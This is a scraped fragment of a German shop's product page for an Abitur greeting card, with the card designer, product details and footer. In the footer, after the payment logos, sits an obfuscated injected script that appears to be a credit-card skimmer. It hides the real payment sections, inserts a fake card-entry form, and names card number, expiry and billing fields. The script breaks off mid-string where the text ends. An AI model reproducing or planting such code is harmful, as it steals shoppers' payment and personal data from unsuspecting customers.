        box-shadow: 0 5px 6px -3px rgba(0,0,0,.2), 0 9px 12px 1px rgba(0,0,0,.14), 0 3px 16px 2px rgba(0,0,0,.12);
    }
    .upload-zone {
        position: relative;
    }
    .upload-zone .nbd-upload-loading {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate(-50%, -50%);
        -moz-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        z-index: -1;
        visibility: hidden;
        opacity: 0;
    }
    .upload-zone .nbd-upload-loading.is-visible {
        visibility: visible;
        z-index: 2;
        opacity: 1;
    }
    .inputfile + label.is-loading {
        opacity: 0.75;
    }
    .nbd-m-upload-design-wrap.is-loading {
        pointer-events: none;
    }
    #container-online-designer {
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        left: 0;
        width: 100vw;
        height: 100vh;
        z-index: -1;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 400ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    #container-online-designer.is-visible {
        opacity: 1;
        z-index: 999999999;
        visibility: visible;
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
    }
    .rtl .tile__text-wrap-inner {
        padding: 1.5rem 0 1.5rem 2.25rem;
    }
    @media only screen and (max-width: 40.0525em){
        .nbd-popup-wrap{
            padding: 5rem 0 3rem;
        }
        .layout__item {
            width: 100% !important;
        }
        .tile__media-wrap {
            width: 25%;
        }
        .tile__text-wrap {
            width: 75%;
        }
        .content__header {
            position: unset;
        }
    }
    @media screen and (max-width: 768px){
        #container-online-designer {
            height: 100%;
        }
    }
</style>
<div class="nbdesigner_frontend_container">
    <div id="nbd-actions" style="display: none;">
            <p>
                                            </p>
    </div>
    <div id="nbdesigner_frontend_area"></div>
    <h4 id="nbdesigner-preview-title" style="display: none;">Custom design</h4>
    <h4 id="nbdesigner-upload-title" style="display: none;"></h4>
    <div id="nbdesigner_upload_preview" style="margin-bottom: 15px;"></div>

</div>

<div id="container-online-designer" data-iframe="https://www.hanra.de/onlinedesign/index/design//id/18055?product_id=18055">
    <div class="nbd-m-custom-design-wrap" id="nbd-m-custom-design-wrap">
        <div id="nbd_processing">
            <div class="atom-loading">
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
                <div class="loading__ring">
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" style="enable-background:new 0 0 100 100;" xml:space="preserve"><path d="M85.5,42c-0.2-0.8-0.5-1.7-0.8-2.5c-0.3-0.9-0.7-1.6-1-2.3c-0.3-0.7-0.6-1.3-1-1.9c0.3,0.5,0.5,1.1,0.8,1.7  c0.2,0.7,0.6,1.5,0.8,2.3s0.5,1.7,0.8,2.5c0.8,3.5,1.3,7.5,0.8,12c-0.4,4.3-1.8,9-4.2,13.4c-2.4,4.2-5.9,8.2-10.5,11.2  c-1.1,0.7-2.2,1.5-3.4,2c-0.5,0.2-1.2,0.6-1.8,0.8s-1.3,0.5-1.9,0.8c-2.6,1-5.3,1.7-8.1,1.8l-1.1,0.1L53.8,84c-0.7,0-1.4,0-2.1,0  c-1.4-0.1-2.9-0.1-4.2-0.5c-1.4-0.1-2.8-0.6-4.1-0.8c-1.4-0.5-2.7-0.9-3.9-1.5c-1.2-0.6-2.4-1.2-3.7-1.9c-0.6-0.3-1.2-0.7-1.7-1.1  l-0.8-0.6c-0.3-0.1-0.6-0.4-0.8-0.6l-0.8-0.6L31.3,76l-0.2-0.2L31,75.7l-0.1-0.1l0,0l-1.5-1.5c-1.2-1-1.9-2.1-2.7-3.1  c-0.4-0.4-0.7-1.1-1.1-1.7l-1.1-1.7c-0.3-0.6-0.6-1.2-0.9-1.8c-0.2-0.5-0.6-1.2-0.8-1.8c-0.4-1.2-1-2.4-1.2-3.7  c-0.2-0.6-0.4-1.2-0.5-1.9c-0.1-0.6-0.2-1.2-0.3-1.8c-0.3-1.2-0.3-2.4-0.4-3.7c-0.1-1.2,0-2.5,0.1-3.7c0.2-1.2,0.3-2.4,0.6-3.5  c0.1-0.6,0.3-1.1,0.4-1.7l0.1-0.8l0.3-0.8c1.5-4.3,3.8-8,6.5-11c0.8-0.8,1.4-1.5,2.1-2.1c0.9-0.9,1.4-1.3,2.2-1.8  c1.4-1.2,2.9-2,4.3-2.8c2.8-1.5,5.5-2.3,7.7-2.8s4-0.7,5.2-0.6c0.6-0.1,1.1,0,1.4,0s0.4,0,0.4,0h0.1c2.7,0.1,5-2.2,5-5  c0.1-2.7-2.2-5-5-5c-0.2,0-0.2,0-0.3,0c0,0-0.2,0.1-0.6,0.1c-0.4,0-1,0-1.8,0.1c-1.6,0.1-4,0.4-6.9,1.2c-2.9,0.8-6.4,2-9.9,4.1  c-1.8,1-3.6,2.3-5.4,3.8C26,21.4,25,22.2,24.4,23c-0.2,0.2-0.4,0.4-0.6,0.6c-0.2,0.2-0.5,0.4-0.6,0.7c-0.5,0.4-0.8,0.9-1.3,1.4  c-3.2,3.9-5.9,8.8-7.5,14.3l-0.3,1l-0.2,1.1c-0.1,0.7-0.3,1.4-0.4,2.1c-0.3,1.5-0.4,2.9-0.5,4.5c0,1.5-0.1,3,0.1,4.5  c0.2,1.5,0.2,3,0.6,4.6c0.1,0.7,0.3,1.5,0.4,2.3c0.2,0.8,0.5,1.5,0.7,2.3c0.4,1.6,1.1,3,1.7,4.4c0.3,0.7,0.7,1.4,1.1,2.1  c0.4,0.8,0.8,1.4,1.2,2.1c0.5,0.7,0.9,1.4,1.4,2s0.9,1.3,1.5,1.9c1.1,1.3,2.2,2.7,3.3,3.5l1.7,1.6c0,0,0.1,0.1,0.1,0.1c0,0,0,0,0,0  c0,0,0,0,0,0l0.1,0.1l0.1,0.1h0.2l0.5,0.4l1,0.7c0.4,0.2,0.6,0.5,1,0.7l1.1,0.6c0.8,0.4,1.4,0.9,2.1,1.2c1.4,0.7,2.9,1.5,4.4,2  c1.5,0.7,3.1,1,4.6,1.5c1.5,0.3,3.1,0.7,4.7,0.8c1.6,0.2,3.1,0.2,4.7,0.2c0.8,0,1.6-0.1,2.4-0.1l1.2-0.1l1.1-0.1  c3.1-0.4,6.1-1.3,8.9-2.4c0.8-0.3,1.4-0.6,2.1-0.9s1.3-0.7,2-1.1c1.3-0.7,2.6-1.7,3.7-2.5c0.5-0.4,1-0.9,1.6-1.3l0.8-0.6l0.2-0.2  c0,0,0.1-0.1,0.1-0.1c0.1-0.1,0,0,0,0v0.1l0.1-0.1l0.4-0.4c0.5-0.5,1-1,1.5-1.5c0.3-0.3,0.5-0.5,0.8-0.8l0.7-0.8  c0.9-1.1,1.8-2.2,2.5-3.3c0.4-0.6,0.7-1.1,1.1-1.7c0.3-0.7,0.6-1.2,0.9-1.8c2.4-4.9,3.5-9.8,3.7-14.4C87.3,49.7,86.6,45.5,85.5,42z"></path></svg>
                </div>
            </div>
        </div>
    </div>
    <div class="nbd-m-upload-design-wrap" id="nbd-m-upload-design-wrap">
        <div class="nbd-upload-inner">
            <h2>Upload design</h2>
            <div class="upload-zone">
                <input type="file" id="nbd-file-upload" autocomplete="off" class="inputfile"/>
                <label for="nbd-file-upload">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="17" viewBox="0 0 20 17">
                        <path d="M10 0l-5.2 4.9h3.3v5.1h3.8v-5.1h3.3l-5.2-4.9zm9.3 11.5l-3.2-2.1h-2l3.4 2.6h-3.5c-.1 0-.2.1-.2.1l-.8 2.3h-6l-.8-2.2c-.1-.1-.1-.2-.2-.2h-3.6l3.4-2.6h-2l-3.2 2.1c-.4.3-.7 1-.6 1.5l.6 3.1c.1.5.7.9 1.2.9h16.3c.6 0 1.1-.4 1.3-.9l.6-3.1c.1-.5-.2-1.2-.7-1.5z">
                        </path>
                    </svg>
                    <span style="margin-bottom: 10px; margin-top: 10px;">Click or drop file here</span>
                                                            <span><small>Min size  MB</small></span>
                    <span><small>Max size  MB</small></span>
                </label>
                <svg class="nbd-upload-loading" xmlns="http://www.w3.org/2000/svg" width="50px" height="50px" viewBox="0 0 50 50"><circle fill="none" opacity="0.05" stroke="#000000" stroke-width="3" cx="25" cy="25" r="20"/><g transform="translate(25,25) rotate(-90)"><circle  style="stroke:#48B0F7; fill:none; stroke-width: 3px; stroke-linecap: round" stroke-dasharray="110" stroke-dashoffset="0"  cx="0" cy="0" r="20"><animate attributeName="stroke-dashoffset" values="360;140" dur="2.2s" keyTimes="0;1" calcMode="spline" fill="freeze" keySplines="0.41,0.314,0.8,0.54" repeatCount="indefinite" begin="0"/><animateTransform attributeName="transform" type="rotate" values="0;274;360" keyTimes="0;0.74;1" calcMode="linear" dur="2.2s" repeatCount="indefinite" begin="0"/><animate attributeName="stroke" values="#10CFBD;#48B0F7;#ff0066;#48B0F7;#10CFBD" fill="freeze" dur="3s" begin="0" repeatCount="indefinite"/></circle></g></svg>
            </div>
            <div class="upload-design-preview"></div>
            <div class="submit-upload-design"><span onclick="hideDesignFrame()">Vollständig</span></div>
            <p style="margin-top: 15px;margin-bottom: 0;color: #2a6496;cursor: pointer;" onclick="backtoOption()">← Back to option</p>
        </div>
    </div>
    
    <span id="closeFrameDesign" class="nbdesigner_pp_close">&times;</span>
</div>

                </div>
                <div class="message-notice notice message cookieconsent-optout-marketing">
                    <span>
                        Der Kartendesigner benutzt externe Dienste.<br/>
                        Bitte <a href="javascript:CookieFirst.acceptCategory('advertising')" >akzeptieren</a> Sie Werbungs Cookies um den Kartendesigner zu benutzen.
                    </span>
                </div>
            
            <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>



            <button id="dsgn-btn-name" style="display: none;">Jetzt gestalten</button>
        <div class="nbdesign-button-info">
            <div class="nbdesign-button-info-text">
                Gestalten Sie diese Karte mit Ihren persönlichen Worten, Fotos, Symbolen etc. Wir kleben Ihre persönliche Botschaft für Sie als Einlage in die Karte.
            </div>
        </div>
        <button id="triggerDesign" class="button nbdesign-button designButtonHelper" disabled onclick="event.preventDefault()">
            Jetzt gestalten        </button>
            
            

            <div class="design-price">
                <span class="price">zzgl. 0,55 €</span>
                 <span class="aitoc-puq-units">pro Stk.</span>            </div>
        </div>
                
                <div class="field qty">
            <label class="label" for="qty"><span>Anzahl</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Anzahl"
                       class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:99999,&quot;qtyIncrements&quot;:1}}"
                       />
            </div>
        </div>
        
                        <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart "
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
        </div>
            </div>
</div>

</div>
                
    </form>
</div>

<div class="product-social-links"><div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18055,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWVzZWwtNjQtMTAwMDguaHRtbA,,"}}'
       data-action="add-to-wishlist"><span>Auf den Merkzettel</span></a>

</div>
</div><div>

</div></div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildergalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.hanra.de/media/catalog/product/cache/b3542a2f874a9ba47b20cb319c728555/6/4/64_64-10008.png"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildergalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

</div>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Details                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
    <div class="product attribute description">
                <div class="value" >Witzige Prüfungskarte mit Glückwünschen zum Abitur. Das Motiv der Karte
steht unter dem Motto "Durchgebissen und bestanden". Zu sehen ist ein
lachender Esel mit Absolventenhut. Der Text der Karte lautet:
"Durchgebissen und bestanden! Herzlichen Glückwunsch zum Abitur." Die
Karte ist im Offsetverfahren gedruckt und mit UV-Lack veredelt.</div>
    </div>
<br>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-additional">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional"
                       id="tab-label-additional-title">
                        Mehr Informationen                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional-title"
                     id="additional" data-role="content">
                        <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Abitur</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">64-10008</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">orange</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Fotokarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>
                </div>
                                    </div>
    </div>
<input name="form_key" type="hidden" value="fH2eiZr24r7jVLCd" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>










</div></div></main><footer class="page-footer"><div class="store-links-outer"><div class="store-links">
<div class="social-links">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><label class="footer-headline-big">Folgen Sie uns</label>
    <ul>
        <li>
            <a class="fa-brands fa-facebook blue-hover" href="https://www.facebook.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
             <a class="fa-brands fa-instagram purple-hover" href="https://www.instagram.com/hanragrusskarten/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
           <a class="fa-brands fa-youtube red-hover" href="https://www.youtube.com/hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa-brands fa-pinterest red-hover" href="https://de.pinterest.com/hanra0504/" rel="nofollow" target="_blank"></a>
        </li>
        <li>
            <a class="fa fa-rss green-hover" href="http://blog.hanra.de" target="_blank"></a>
        </li>
 <li>
            <a class="fa fa-brands fa-tiktok red-hover" href="https://www.tiktok.com/@hanragrusskarten" rel="nofollow" target="_blank"></a>
        </li>
    </ul></div></div>
<div class="payment-links">
    <style>#html-body [data-pb-style=TC962UU]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="TC962UU"><div class="footer-headline-big" data-content-type="text" data-appearance="default" data-element="main"><p>Zahlarten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><ul>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-alternative2.png" alt="PayPal" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/paypal-express.png" alt="PayPal Express" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text_kreditkarte.png" alt="Kreditkarte" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-lastschrift.png" alt="Lastschrift" width="56" height="40"></li>
<li><img style="width: 56px; height: 40px;" src="https://www.hanra.de/media/.renditions/wysiwyg/footer/text-rechnung.png" alt="Rechnung" width="56" height="40"></li>
</ul></div></div></div><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan